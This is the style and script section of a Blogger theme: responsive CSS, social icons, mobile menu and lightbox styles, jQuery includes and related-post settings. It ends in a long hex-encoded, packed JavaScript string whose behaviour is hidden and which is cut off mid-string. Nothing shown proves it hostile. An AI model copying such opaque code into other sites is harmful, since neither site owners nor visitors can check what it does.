	.sp-grid li:nth-child(3n+3) {
		margin-right:16px;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}
	
	.container.sp_sidebar #main {
		width:100%;
		margin-right:20px;
	}
	.container.sp_sidebar #sidebar {
		width:100%;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:98%;
		}
		
	.container.sp_sidebar .sp-grid li {
		width:228px;
	}
	
	.container.sp_sidebar .item-related {
		width:149px;
		margin-right:0px;
	}
	.container.sp_sidebar .item-related:last-child {
		margin-right:0;
	}
	.container.sp_sidebar .item-related h3 a {
		font-size:12px;
		letter-spacing:1px;
	}

	
	.container.sp_sidebar #respond textarea {
		width:93%;
	}
.homepage-carousel .slick-next, .homepage-slider .slick-next {
    right: 40px;
}

.homepage-carousel .slick-prev, .homepage-slider .slick-prev {
    left: 40px;
}
	
}

/*************************************************
*	Mobile Portrait								 *
*************************************************/

@media only screen and (max-width: 767px) {
	
	.container {
		width:320px;
	}
	
	#navigation-wrapper {
		display:none;
	}
	
	.slicknav_menu {
		display:block;
	}
	
	#logo img {
		max-width:320px;
		height:auto;
	}
	
	.post-header h1 a, .post-header h2 a, .post-header h1 {
		font-size:22px;
		letter-spacing:2px;
	}
	
	.post-image img {
		width:320px;
		height:auto;
	}
	
	.post-image.audio iframe {
		width:320px;
		height:auto;
	}
	
	.item-related {
		width:320px;
		margin-bottom:30px;
	}
	
	.share-box {
		width:46px; 
		height:36px; 
		line-height:36px;
		margin:0 4px;
	}
	
	.post-pagination .prev-post {
		width:320px;
	}
	.post-pagination .next-post {
		width:320px;
	}
	
	#respond textarea {
		width:90%;
	}
	
	.thecomment .author-img {
		display:none;
	}
	
	#widget-area .widget, #sidebar .widget {
		width:320px;
		margin-right:32px;
		float:left;
		margin-bottom:35px;
	}
	
	#footer-logo img {
		max-width:320px;
		height:auto;
	}
	
	#footer-social a i {
		height:28px;
		width:28px;
		line-height:28px;
		margin-right:0;
		font-size:12px;
	}
	#footer-social a {
		margin:0 5px;
	}
	#footer-social a span{
		display:none;
	}
	
	.wpcf7 textarea {
		width:94%;
	}
	
	.sp-grid li {
		width:320px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:0;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}
	
	.container.sp_sidebar #main {
		width:320px;
		margin-right:0;
	}
	.container.sp_sidebar #sidebar {
		width:320px;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:277px;
		}
		
	.container.sp_sidebar .item-related {
		width:320px;
		margin-bottom:30px;
	}

.post {

    padding: 20px;

}

.homepage-carousel .slick-next, .homepage-slider .slick-next {
    right: 10px;
}

.homepage-carousel .slick-prev, .homepage-slider .slick-prev {
    left: 10px;
}
	
	
}

/*************************************************
*	10. Landscape								 *
*************************************************/

@media only screen and (min-width: 480px) and (max-width: 767px) {
	
	.container {
		width:480px;
	}
	
	#logo img {
		max-width:480px;
		height:auto;
	}
	
	.post-image img {
		width:480px;
		height:auto;
	}
	
	.post-image.audio iframe {
		width:480px;
		height:auto;
	}
	
	.item-related {
		width:480px;
		margin-bottom:30px;
	}
	
	.share-box {
		width:55px; 
		height:42px; 
		line-height:42px;
		margin:0 10px;
	}
	
	.post-pagination .prev-post {
		width:480px;
	}
	.post-pagination .next-post {
		width:480px;
	}
	
	#widget-area .widget, #sidebar .widget {
		width:480px;
		margin-right:32px;
		float:left;
		margin-bottom:35px;
	}
	
	#footer-logo img {
		max-width:480px;
		height:auto;
	}
	
	#footer-social a {
		margin:0 12px;
	}
	
	#footer-social a i {
		height:32px;
		width:32px;
		line-height:32px;
		margin-right:0;
		font-size:14px;
	}
	
	.wpcf7 textarea {
		width:95%;
	}
	
	.sp-grid li {
		width:230px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:16px;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}
	
		.container.sp_sidebar .sp-grid li {
			width:230px;
		}
		.container.sp_sidebar .sp-grid li:nth-child(3n+3) {
			margin-right:16px;
		}
		
		.container.sp_sidebar .sp-grid li:nth-child(2n+2) {
			margin-right:0;
		}
		
	.container.sp_sidebar #main {
		width:480px;
		margin-right:0;
	}
	.container.sp_sidebar #sidebar {
		width:480px;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:438px;
		}
		
	.container.sp_sidebar .item-related {
		width:480px;
		margin-bottom:30px;
	}
	
}

.social-icons {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
}
.social-icons li {
  padding: 2px;
}
.social-icons a {
  position: relative;
  display: block;
  width: 36px;
  height: 36px;
  line-height: 36px;
  text-align: center;
  border-radius: 10em;
  background: rgba(0, 0, 0, 0.05);
}
.social-icons a:hover {
  background: #cfa279;
  color: #fff;
}


div#pinterest-gallery li {
width: 48%;
float: left;
height: 125px;
border: 2px solid #fff;
background-size: cover;
display: inline-block;
}
#pinterest-gallery li a {
color: transparent;
line-height: 1px;
font-size: 0px;
}
.pinterest-link {
display: block;
overflow: hidden;
text-indent: 100%;
height: 100%;
white-space: nowrap;
}

.footer {
    text-align: center;
}

.small-bg-title {
    margin-left: 100px;
    font-weight: bold;
    font-size: 30px;
    line-height: 1.3em;
    margin: 0 0 0.8em 0;
    color: #000;
}

.big-bg-title {
  position: absolute;
  top: 0;
  left: 0;
  font-size: 80px;
  line-height: 130px;
  font-weight: 900;
  z-index: -1;
  opacity: 0.15;
color: #000;
}



.footer-socials {
  padding: 100px 0 80px;
  overflow: hidden;
  position: relative;
    text-align: center;
    z-index: 999;
}
.footer-socials .big-bg-title {
  position: static;
  margin-bottom: 0;
  line-height: 30px;
}
.footer-socials .small-bg-title {
  margin-left: 0;
}
.footer-socials .social-icons {
  max-width: 800px;
  margin: 0 auto;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
}
.footer-socials a {
  font-size: 36px;
  width: 80px;
  height: 80px;
  line-height: 80px;
  margin: 10px;
  background: transparent;
  -webkit-transition: background 0.6s, color 0.6s;
  transition: background 0.6s, color 0.6s;
}
.footer-socials a::after {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border: none;
  border-radius: 10em;
  z-index: -1;
  opacity: 0;
  -webkit-transition: opacity 0.6s, visibility 0.6s, -webkit-transform 1.5s;
  transition: opacity 0.6s, visibility 0.6s, -webkit-transform 1.5s;
  transition: transform 1.5s, opacity 0.6s, visibility 0.6s;
  transition: transform 1.5s, opacity 0.6s, visibility 0.6s, -webkit-transform 1.5s;
}
.footer-socials a:hover::after {
  opacity: 1;
  -webkit-transform: scale(100);
      -ms-transform: scale(100);
          transform: scale(100);
}
.footer-socials a.social-facebook:hover, .footer-socials a.social-facebook::after {
  background: #3b5998;
}
.footer-socials a.social-twitter:hover, .footer-socials a.social-twitter::after {
  background: #55acee;
}
.footer-socials a.social-instagram:hover, .footer-socials a.social-instagram::after {
  background: #125688;
}
.footer-socials a.social-dribbble:hover, .footer-socials a.social-dribbble::after {
  background: #ea4c89;
}
.footer-socials a.social-email:hover, .footer-socials a.social-email::after {
  background: #cfa279;
}
.footer-socials a.social-500px:hover, .footer-socials a.social-500px::after {
  background: #222;
}
.footer-socials a.social-rss:hover, .footer-socials a.social-rss::after {
  background: #ff6600;
}
.footer-socials a.social-pinterest:hover, .footer-socials a.social-pinterest::after {
  background: #cb2027;
}
.footer-socials a.social-google:hover, .footer-socials a.social-google::after {
  background: #dd4b39;
}
.footer-socials a.social-linkedin:hover, .footer-socials a.social-linkedin::after {
  background: #007bb5;
}
.footer-socials a.social-youtube:hover, .footer-socials a.social-youtube::after {
  background: #bb0000;
}
.footer-socials a.social-dropbox:hover, .footer-socials a.social-dropbox::after {
  background: #007ee5;
}
.footer-socials a.social-flickr:hover, .footer-socials a.social-flickr::after {
  background: #ff0084;
}
.footer-socials a.social-bitbucket:hover, .footer-socials a.social-bitbucket::after {
  background: #1F5081;
}
.footer-socials a.social-skype:hover, .footer-socials a.social-skype::after {
  background: #00AFF0;
}
.footer-socials a.social-foursquare:hover, .footer-socials a.social-foursquare::after {
  background: #0072b1;
}
.footer-socials a.social-stumbleupon:hover, .footer-socials a.social-stumbleupon::after {
  background: #EB4924;
}
.footer-socials a.social-delicious:hover, .footer-socials a.social-delicious::after {
  background: #3274D0;
}
.footer-socials a.social-digg:hover, .footer-socials a.social-digg::after {
  background: #1B5791;
}
.footer-socials a.social-behance:hover, .footer-socials a.social-behance::after {
  background: #1769ff;
}
.footer-socials a.social-steam:hover, .footer-socials a.social-steam::after {
  background: #231F20;
}
.footer-socials a.social-git:hover, .footer-socials a.social-git::after {
  background: #000000;
}
.footer-socials a.social-vimeo:hover, .footer-socials a.social-vimeo::after {
  background: #aad450;
}
.footer-socials a.social-deviantart:hover, .footer-socials a.social-deviantart::after {
  background: #05CC46;
}
.footer-socials a.social-soundcloud:hover, .footer-socials a.social-soundcloud::after {
  background: #FF6A22;
}
.footer-socials a.social-twitch:hover, .footer-socials a.social-twitch::after {
  background: #6441A5;
}
.footer-socials a.social-yelp:hover, .footer-socials a.social-yelp::after {
  background: #C41200;
}
.footer-socials a.social-paypal:hover, .footer-socials a.social-paypal::after {
  background: #002C8A;
}
.footer-socials a.social-amazon:hover, .footer-socials a.social-amazon::after {
  background: #FF9900;
}
.footer-socials a.social-email:hover, .footer-socials a.social-email::after {
  color: #fff;
}


  #widget-area .widget{    float: none;
    margin-right: 0;
    width: auto;}
</style>
<style type='text/css'>

/*
    Mobile Menu Core Style
*/

.slicknav_btn { position: relative; display: block; vertical-align: middle; float: left;  line-height: 27px; cursor: pointer;  height:27px;}
.slicknav_menu  .slicknav_menutxt { display: block; line-height: 1.188em; float: left; }
.slicknav_menu .slicknav_icon { float: left; margin: 0.188em 0 0 0.438em; }
.slicknav_menu .slicknav_no-text { margin: 0 }
.slicknav_menu .slicknav_icon-bar { display: block; width: 1.125em; height: 0.125em; }
.slicknav_btn .slicknav_icon-bar + .slicknav_icon-bar { margin-top: 0.188em }
.slicknav_nav { clear: both }
.slicknav_nav ul,
.slicknav_nav li { display: block }
.slicknav_nav .slicknav_arrow { font-size: 0.8em; margin: 0 0 0 0.4em; }
.slicknav_nav .slicknav_item { cursor: pointer; }
.slicknav_nav .slicknav_row { display: block; }
.slicknav_nav a { display: block }
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a { display: inline }
.slicknav_menu:before,
.slicknav_menu:after { content: " "; display: table; }
.slicknav_menu:after { clear: both }
/* IE6/7 support */
.slicknav_menu { *zoom: 1 }

/* 
    User Default Style
    Change the following styles to modify the appearance of the menu.
*/ 

.slicknav_menu {
    font-size:16px;
}
/* Button */
.slicknav_btn {
    margin: 5px 5px 6px;
    text-decoration:none;
    text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;  
    
}
/* Button Text */
.slicknav_menu  .slicknav_menutxt {
    color: #FFF;
    font-weight: bold;
    text-shadow: 0 1px 3px #000;
}
/* Button Lines */
.slicknav_menu .slicknav_icon-bar {
  background-color: #f5f5f5;
}
.slicknav_menu {
    background:#171717;
    padding:5px;
}
.slicknav_nav {
    color:#fff;
    margin:0;
    padding:0;
    font-size:0.875em;
}
.slicknav_nav, .slicknav_nav ul {
    list-style: none;
    overflow:hidden;
}
.slicknav_nav ul {
    padding:0;
    margin:0 0 0 20px;
}
.slicknav_nav .slicknav_row {
    padding:5px 10px;
    margin:2px 5px;
}
.slicknav_nav a{
    padding:5px 10px;
    margin:2px 5px;
    text-decoration:none;
    color:#fff;
	font-family:"Open Sans", sans-serif;
	font-size:11px;
	font-weight:400;
	letter-spacing:2px;
	color:#fff;
	text-transform:uppercase;
}
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a {
    padding:0;
    margin:0;
}
.slicknav_nav .slicknav_row:hover {
    
}
.slicknav_nav a:hover{
    
    background:#333;
    color:#fff;
}
.slicknav_nav .slicknav_txtnode {
     margin-left:15px;   
}

.slicknav_menu .slicknav_no-text {
	margin-top:7px;
}

.PopularPosts .widget-content ul li {
  padding: 0.3em 0;
}


.justified-gallery {
  width: 100%;
  position: relative;
  overflow: hidden;
margin-bottom: 1.5em;
}
.justified-gallery a {
  position: absolute;
  display: inline-block;
  overflow: hidden;
  opacity: 0;
  filter: alpha(opacity=0);
  /* IE8 or Earlier */
}
.justified-gallery a img {
  position: absolute;
  top: 50%;
  left: 50%;
  margin: 0;
  padding: 0;
  border: none;
}
.justified-gallery a .caption {
  display: none;
  position: absolute;
  bottom: 0;
  padding: 20px;
 background-color:rgba(0,0,0,0.50);
  left: 0;
  right: 0;
  margin: 0;
  color: white;
  font-size: 14px;
  line-height: 16px;
}
.justified-gallery .spinner {
  position: absolute;
  bottom: 0;
  margin-left: -24px;
  padding: 10px 0 10px 0;
  left: 50%;
}
.justified-gallery .spinner span {
  display: inline-block;
  opacity: 0;
  filter: alpha(opacity=0);
  /* IE8 or Earlier */
  width: 8px;
  height: 8px;
  margin: 0 4px 0 4px;
  background-color: #000;
  border-top-left-radius: 6px;
  border-top-right-radius: 6px;
  border-bottom-right-radius: 6px;
  border-bottom-left-radius: 6px;
}




/* Magnific Popup CSS */
.mfp-bg {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1042;
  overflow: hidden;
  position: fixed;
  background: #0b0b0b;
  opacity: 0.8;
  filter: alpha(opacity=80); }

.mfp-wrap {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1043;
  position: fixed;
  outline: none !important;
  -webkit-backface-visibility: hidden; }

.mfp-container {
  text-align: center;
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  padding: 0 8px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box; }

.mfp-container:before {
  content: '';
  display: inline-block;
  height: 100%;
  vertical-align: middle; }

.mfp-align-top .mfp-container:before {
  display: none; }

.mfp-content {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  margin: 0 auto;
  text-align: left;
  z-index: 1045; }

.mfp-inline-holder .mfp-content, .mfp-ajax-holder .mfp-content {
  width: 100%;
  cursor: auto; }

.mfp-ajax-cur {
  cursor: progress; }

.mfp-zoom-out-cur, .mfp-zoom-out-cur .mfp-image-holder .mfp-close {
  cursor: -moz-zoom-out;
  cursor: -webkit-zoom-out;
  cursor: zoom-out; }

.mfp-zoom {
  cursor: pointer;
  cursor: -webkit-zoom-in;
  cursor: -moz-zoom-in;
  cursor: zoom-in; }

.mfp-auto-cursor .mfp-content {
  cursor: auto; }

.mfp-close, .mfp-arrow, .mfp-preloader, .mfp-counter {
  -webkit-user-select: none;
  -moz-user-select: none;
  user-select: none; }

.mfp-loading.mfp-figure {
  display: none; }

.mfp-hide {
  display: none !important; }

.mfp-preloader {
  color: #cccccc;
  position: absolute;
  top: 50%;
  width: auto;
  text-align: center;
  margin-top: -0.8em;
  left: 8px;
  right: 8px;
  z-index: 1044; }
  .mfp-preloader a {
    color: #cccccc; }
    .mfp-preloader a:hover {
      color: white; }

.mfp-s-ready .mfp-preloader {
  display: none; }

.mfp-s-error .mfp-content {
  display: none; }

button.mfp-close, button.mfp-arrow {
  overflow: visible;
  cursor: pointer;
  background: transparent;
  border: 0;
  -webkit-appearance: none;
  display: block;
  outline: none;
  padding: 0;
  z-index: 1046;
  -webkit-box-shadow: none;
  box-shadow: none; }
button::-moz-focus-inner {
  padding: 0;
  border: 0; }

.mfp-close {
  width: 44px;
  height: 44px;
  line-height: 44px;
  position: absolute;
  right: 0;
  top: 0;
  text-decoration: none;
  text-align: center;
  opacity: 0.65;
  filter: alpha(opacity=65);
  padding: 0 0 18px 10px;
  color: white;
  font-style: normal;
  font-size: 28px;
}
  .mfp-close:hover, .mfp-close:focus {
    opacity: 1;
    filter: alpha(opacity=100); }
  .mfp-close:active {
    top: 1px; }

.mfp-close-btn-in .mfp-close {
  color: #333333; }

.mfp-image-holder .mfp-close, .mfp-iframe-holder .mfp-close {
  color: white;
  right: -6px;
  text-align: right;
  padding-right: 6px;
  width: 100%; }

.mfp-counter {
  position: absolute;
  top: 0;
  right: 0;
  color: #cccccc;
  font-size: 12px;
  line-height: 18px; }

.mfp-arrow {
  position: absolute;
  opacity: 0.65;
  filter: alpha(opacity=65);
  margin: 0;
  top: 50%;
  margin-top: -55px;
  padding: 0;
  width: 90px;
  height: 110px;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0); }
  .mfp-arrow:active {
    margin-top: -54px; }
  .mfp-arrow:hover, .mfp-arrow:focus {
    opacity: 1;
    filter: alpha(opacity=100); }
  .mfp-arrow:before, .mfp-arrow:after, .mfp-arrow .mfp-b, .mfp-arrow .mfp-a {
    content: '';
    display: block;
    width: 0;
    height: 0;
    position: absolute;
    left: 0;
    top: 0;
    margin-top: 35px;
    margin-left: 35px;
    border: medium inset transparent; }
  .mfp-arrow:after, .mfp-arrow .mfp-a {
    border-top-width: 13px;
    border-bottom-width: 13px;
    top: 8px; }
  .mfp-arrow:before, .mfp-arrow .mfp-b {
    border-top-width: 21px;
    border-bottom-width: 21px;
    opacity: 0.7; }

.mfp-arrow-left {
  left: 0; }
  .mfp-arrow-left:after, .mfp-arrow-left .mfp-a {
    border-right: 17px solid white;
    margin-left: 31px; }
  .mfp-arrow-left:before, .mfp-arrow-left .mfp-b {
    margin-left: 25px;
    border-right: 27px solid #3f3f3f; }

.mfp-arrow-right {
  right: 0; }
  .mfp-arrow-right:after, .mfp-arrow-right .mfp-a {
    border-left: 17px solid white;
    margin-left: 39px; }
  .mfp-arrow-right:before, .mfp-arrow-right .mfp-b {
    border-left: 27px solid #3f3f3f; }

.mfp-iframe-holder {
  padding-top: 40px;
  padding-bottom: 40px; }
  .mfp-iframe-holder .mfp-content {
    line-height: 0;
    width: 100%;
    max-width: 900px; }
  .mfp-iframe-holder .mfp-close {
    top: -40px; }

.mfp-iframe-scaler {
  width: 100%;
  height: 0;
  overflow: hidden;
  padding-top: 56.25%; }
  .mfp-iframe-scaler iframe {
    position: absolute;
    display: block;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
    background: black; }

/* Main image in popup */
img.mfp-img {
  width: auto;
  max-width: 100%;
  height: auto;
  display: block;
  line-height: 0;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  padding: 40px 0 40px;
  margin: 0 auto; }

/* The shadow behind the image */
.mfp-figure {
  line-height: 0; }
  .mfp-figure:after {
    content: '';
    position: absolute;
    left: 0;
    top: 40px;
    bottom: 40px;
    display: block;
    right: 0;
    width: auto;
    height: auto;
    z-index: -1;
    box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
    background: #444444; }
  .mfp-figure small {
    color: #bdbdbd;
    display: block;
    font-size: 12px;
    line-height: 14px; }
  .mfp-figure figure {
    margin: 0; }

.mfp-bottom-bar {
  margin-top: -36px;
  position: absolute;
  top: 100%;
  left: 0;
  width: 100%;
  cursor: auto; }

.mfp-title {
  text-align: left;
  line-height: 18px;
  color: #f3f3f3;
  word-wrap: break-word;
  padding-right: 36px; }

.mfp-image-holder .mfp-content {
  max-width: 100%; }

.mfp-gallery .mfp-image-holder .mfp-figure {
  cursor: pointer; }

@media screen and (max-width: 800px) and (orientation: landscape), screen and (max-height: 300px) {
  /**
       * Remove all paddings around the image on small screen
       */
  .mfp-img-mobile .mfp-image-holder {
    padding-left: 0;
    padding-right: 0; }
  .mfp-img-mobile img.mfp-img {
    padding: 0; }
  .mfp-img-mobile .mfp-figure:after {
    top: 0;
    bottom: 0; }
  .mfp-img-mobile .mfp-figure small {
    display: inline;
    margin-left: 5px; }
  .mfp-img-mobile .mfp-bottom-bar {
    background: rgba(0, 0, 0, 0.6);
    bottom: 0;
    margin: 0;
    top: auto;
    padding: 3px 5px;
    position: fixed;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box; }
    .mfp-img-mobile .mfp-bottom-bar:empty {
      padding: 0; }
  .mfp-img-mobile .mfp-counter {
    right: 5px;
    top: 3px; }
  .mfp-img-mobile .mfp-close {
    top: 0;
    right: 0;
    width: 35px;
    height: 35px;
    line-height: 35px;
    background: rgba(0, 0, 0, 0.6);
    position: fixed;
    text-align: center;
    padding: 0; } }

@media all and (max-width: 900px) {
  .mfp-arrow {
    -webkit-transform: scale(0.75);
    transform: scale(0.75); }
  .mfp-arrow-left {
    -webkit-transform-origin: 0;
    transform-origin: 0; }
  .mfp-arrow-right {
    -webkit-transform-origin: 100%;
    transform-origin: 100%; }
  .mfp-container {
    padding-left: 6px;
    padding-right: 6px; } }

.mfp-ie7 .mfp-img {
  padding: 0; }
.mfp-ie7 .mfp-bottom-bar {
  width: 600px;
  left: 50%;
  margin-left: -300px;
  margin-top: 5px;
  padding-bottom: 5px; }
.mfp-ie7 .mfp-container {
  padding: 0; }
.mfp-ie7 .mfp-content {
  padding-top: 44px; }
.mfp-ie7 .mfp-close {
  top: 0;
  right: 0;
  padding-top: 0; }
/* Styles for dialog window */
#small-dialog, #small-dialogs {
	border-bottom:1px solid #eee;
	padding: 30px 30px;
	text-align: left;
	max-width: 1000px;
	margin: 40px auto;
	position: relative;
}


/**
 * Fade-zoom animation for first dialog
 */

/* start state */
.my-mfp-zoom-in .zoom-anim-dialog {
	opacity: 0;

	-webkit-transition: all 0.2s ease-in-out; 
	-moz-transition: all 0.2s ease-in-out; 
	-o-transition: all 0.2s ease-in-out; 
	transition: all 0.2s ease-in-out; 



	-webkit-transform: scale(0.8); 
	-moz-transform: scale(0.8); 
	-ms-transform: scale(0.8); 
	-o-transform: scale(0.8); 
	transform: scale(0.8); 
}

/* animate in */
.my-mfp-zoom-in.mfp-ready .zoom-anim-dialog {
	opacity: 1;

	-webkit-transform: scale(1); 
	-moz-transform: scale(1); 
	-ms-transform: scale(1); 
	-o-transform: scale(1); 
	transform: scale(1); 
}

/* animate out */
.my-mfp-zoom-in.mfp-removing .zoom-anim-dialog {
	-webkit-transform: scale(0.8); 
	-moz-transform: scale(0.8); 
	-ms-transform: scale(0.8); 
	-o-transform: scale(0.8); 
	transform: scale(0.8); 

	opacity: 0;
}

/* Dark overlay, start state */
.my-mfp-zoom-in.mfp-bg {
	opacity: 0;
	-webkit-transition: opacity 0.3s ease-out; 
	-moz-transition: opacity 0.3s ease-out; 
	-o-transition: opacity 0.3s ease-out; 
	transition: opacity 0.3s ease-out;
	background:#ffffff;
}
/* animate in */
.my-mfp-zoom-in.mfp-ready.mfp-bg {
	opacity: 0.97;
}
/* animate out */
.my-mfp-zoom-in.mfp-removing.mfp-bg {
	opacity: 0;
}

</style>
<style type='text/css'>
.post-entry {
  text-align: justify;
  border-bottom: 1px solid rgba(34,34,34,0.1);
  padding-bottom: 40px;
  margin-bottom: 40px;
}


.container.sp_sidebar {
  overflow: hidden;
  margin-top: 40px;
}

.pagination {
  margin-bottom: 60px;
  overflow: hidden;
  display: none;
}
</style>
<link href="//fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,700italic,400,700,300&amp;subset=latin,cyrillic-ext&amp;ver=3.9.2" id="default_headings_font-css" media="all" rel="stylesheet" type="text/css">
<link href="//fonts.googleapis.com/css?family=Crimson+Text:400,700,400italic,700italic&amp;ver=3.9.2" id="default_body_font-css" media="all" rel="stylesheet" type="text/css">
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js" type="text/javascript"></script>
<script src="//code.jquery.com/jquery-migrate-1.2.1.js" type="text/javascript"></script>
<script type='text/javascript'>
 //<![CDATA[
var classicMode = false ;
var summary = 40;
var indent = 3;
imgr = new Array();
imgr[0] = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh64OweSXmOeWRMBaYY1e6udMADiIcZsFZwLpWj-6mNREff9RSWbN8tpYjQt1bNT7inV2v_w4JKjgIDEz4zp1QCq-8EPQpy5JfKoiBfuktLeYtbSM3opgqMOmi94QVfFoVcbOjoKr9flu7X/s1600/no-image-found.jpg";
showRandomImg = true;
aBold = true;
summaryPost = 170; 
summaryTitle = 25; 
numposts1 = 5; 
numposts11 = 6; 
numposts2 = 8;
var classicMode = false ;
var summary = 50;
var indent = 3;
var relatedTitles = new Array();
var relatedTitlesNum = 0;
var relatedUrls = new Array();
var thumburl = new Array();

function stripHtmlTags(s,max){return s.replace(/<.*?>/ig, '').split(/\s+/).slice(0,max-1).join(' ')}

var _0x27ab=["\x31\x55\x20\x53\x3D\x5B\x22\x5C\x67\x5C\x74\x5C\x63\x5C\x67\x5C\x31\x6A\x5C\x43\x5C\x67\x5C\x31\x63\x5C\x4E\x5C\x55\x5C\x4E\x5C\x67\x5C\x79\x5C\x4E\x5C\x57\x5C\x4E\x5C\x31\x6E\x5C\x4E\x5C\x31\x71\x5C\x4E\x5C\x67\x5C\x31\x67\x5C\x42\x5C\x52\x5C\x71\x5C\x63\x5C\x70\x5C\x64\x5C\x67\x5C\x79\x5C\x76\x5C\x71\x5C\x63\x5C\x55\x5C\x64\x5C\x55\x5C\x76\x5C\x71\x5C\x63\x5C\x57\x5C\x64\x5C\x57\x5C\x76\x5C\x71\x5C\x63\x5C\x31\x6E\x5C\x64\x5C\x31\x6E\x5C\x76\x5C\x71\x5C\x63\x5C\x31\x71\x5C\x64\x5C\x31\x71\x5C\x76\x5C\x71\x5C\x63\x5C\x73\x5C\x64\x5C\x31\x67\x5C\x6D\x5C\x67\x5C\x69\x5C\x43\x5C\x67\x5C\x31\x63\x5C\x42\x5C\x76\x5C\x71\x5C\x63\x5C\x79\x5C\x64\x5C\x73\x5C\x6D\x5C\x67\x5C\x73\x5C\x43\x5C\x61\x5C\x79\x5C\x61\x5C\x42\x5C\x76\x5C\x71\x5C\x63\x5C\x31\x44\x5C\x64\x5C\x73\x5C\x6D\x5C\x31\x68\x5C\x6D\x5C\x67\x5C\x31\x41\x5C\x43\x5C\x6C\x5C\x65\x5C\x79\x5C\x6D\x5C\x31\x43\x5C\x31\x42\x5C\x66\x5C\x6C\x5C\x67\x5C\x31\x7A\x5C\x4E\x5C\x68\x5C\x68\x5C\x42\x5C\x6D\x5C\x67\x5C\x31\x41\x5C\x43\x5C\x6C\x5C\x65\x5C\x31\x37\x5C\x6D\x5C\x31\x43\x5C\x31\x42\x5C\x66\x5C\x6C\x5C\x67\x5C\x31\x7A\x5C\x4E\x5C\x68\x5C\x68\x5C\x42\x5C\x76\x5C\x71\x5C\x63\x5C\x31\x38\x5C\x64\x5C\x31\x44\x5C\x6D\x5C\x31\x64\x5C\x43\x5C\x6C\x5C\x65\x5C\x67\x5C\x31\x6F\x5C\x31\x75\x5C\x45\x5C\x31\x43\x5C\x31\x75\x5C\x6C\x5C\x31\x42\x5C\x66\x5C\x6C\x5C\x42\x5C\x76\x5C\x71\x5C\x63\x5C\x4C\x5C\x64\x5C\x31\x38\x5C\x48\x5C\x51\x5C\x49\x5C\x6F\x5C\x31\x38\x5C\x6D\x5C\x67\x5C\x31\x78\x5C\x43\x5C\x67\x5C\x4E\x5C\x78\x5C\x67\x5C\x42\x5C\x6D\x5C\x67\x5C\x31\x71\x5C\x43\x5C\x68\x5C\x65\x5C\x67\x5C\x31\x6F\x5C\x66\x5C\x68\x5C\x42\x5C\x6F\x5C\x31\x38\x5C\x6D\x5C\x67\x5C\x31\x78\x5C\x43\x5C\x78\x5C\x67\x5C\x42\x5C\x76\x5C\x71\x5C\x63\x5C\x4D\x5C\x64\x5C\x67\x5C\x56\x5C\x63\x5C\x67\x5C\x4C\x5C\x43\x5C\x42\x5C\x76\x5C\x4D\x5C\x48\x5C\x51\x5C\x49\x5C\x64\x5C\x61\x5C\x67\x5C\x5A\x5C\x61\x5C\x76\x5C\x4D\x5C\x48\x5C\x67\x5C\x49\x5C\x64\x5C\x61\x5C\x67\x5C\x4A\x5C\x61\x5C\x76\x5C\x4D\x5C\x48\x5C\x54\x5C\x49\x5C\x64\x5C\x61\x5C\x67\x5C\x31\x39\x5C\x61\x5C\x76\x5C\x4D\x5C\x48\x5C\x31\x6B\x5C\x49\x5C\x64\x5C\x61\x5C\x67\x5C\x31\x68\x5C\x61\x5C\x76\x5C\x4D\x5C\x48\x5C\x31\x63\x5C\x49\x5C\x64\x5C\x61\x5C\x67\x5C\x31\x72\x5C\x61\x5C\x76\x5C\x4D\x5C\x48\x5C\x31\x62\x5C\x49\x5C\x64\x5C\x61\x5C\x67\x5C\x31\x44\x5C\x61\x5C\x76\x5C\x4D\x5C\x48\x5C\x31\x78\x5C\x49\x5C\x64\x5C\x61\x5C\x67\x5C\x77\x5C\x61\x5C\x76\x5C\x4D\x5C\x48\x5C\x31\x6F\x5C\x49\x5C\x64\x5C\x61\x5C\x67\x5C\x41\x5C\x61\x5C\x76\x5C\x4D\x5C\x48\x5C\x31\x7A\x5C\x49\x5C\x64\x5C\x61\x5C\x67\x5C\x72\x5C\x61\x5C\x76\x5C\x4D\x5C\x48\x5C\x31\x41\x5C\x49\x5C\x64\x5C\x61\x5C\x67\x5C\x46\x5C\x61\x5C\x76\x5C\x4D\x5C\x48\x5C\x67\x5C\x51\x5C\x49\x5C\x64\x5C\x61\x5C\x67\x5C\x59\x5C\x61\x5C\x76\x5C\x4D\x5C\x48\x5C\x67\x5C\x67\x5C\x49\x5C\x64\x5C\x61\x5C\x67\x5C\x70\x5C\x61\x5C\x76\x5C\x71\x5C\x63\x5C\x41\x5C\x64\x5C\x4D\x5C\x48\x5C\x57\x5C\x6D\x5C\x31\x64\x5C\x43